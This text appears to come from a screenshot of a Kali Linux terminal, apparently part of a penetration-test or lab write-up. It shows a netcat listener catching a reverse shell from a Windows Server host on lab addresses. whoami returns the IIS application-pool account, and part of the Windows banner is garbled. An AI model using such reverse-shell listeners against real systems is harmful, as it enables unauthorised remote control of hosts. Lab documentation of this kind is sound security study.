 (kali㉿ kali)-[~]
$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.147.129] from (UNKNOWN) [192.168.147.139] 49189
Microsoft Windows [°汾 6.3.9600]
(c) 2013 Microsoft Corporation¡£±£´
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>